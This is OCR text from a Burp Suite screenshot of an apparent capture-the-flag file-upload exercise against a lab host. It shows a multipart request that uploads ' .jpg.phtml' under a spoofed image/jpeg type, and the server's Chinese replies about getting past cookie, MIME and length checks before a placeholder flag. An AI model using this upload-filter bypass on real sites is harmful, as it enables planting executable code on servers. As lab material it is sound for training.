 算机
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
收站
1 × 2 × ...
Go Cancel < > Target: http://10.1.1.147:5006 ?
study_...
Request Response
Raw Params Headers Hex Raw Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------4285515620272405188314743852
50
Content-Length: 256
Origin: http://10.1.1.147:5006
Connection: keep-alive
Referer: http://10.1.1.147:5006/
Cookie: PHPSESSID=gfaa51i2cm8mc5hgjur25k31r4
Upgrade-Insecure-Requests: 1
-----------------------------428551562027240518831474385250
Content-Disposition: form-data; name="file";
filename=" .jpg.phtml"
Content-Type: image/jpeg
12345678912345678
-----------------------------428551562027240518831474385250--
HTTP/1.1 200 OK
Date: Mon, 22 Nov 2021 03:54:48 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 373
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
上传成功 :upload/f4091933be90107c96142c7fe417b218.phtml
只要你不改变cookie你的上传文件名就不会改变</br>恭喜你通过第一层防护！！</br>
听说第二层和文件mime有关</br>第二层也轻松通过。。。你以为这就完了？我在套娃
呢，下一层跟长度有关</br>行吧！行吧！我把屏幕给吃了</br>flag{0000_0000_0000
}
cmd
refox
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 774 bytes | 1,006 millis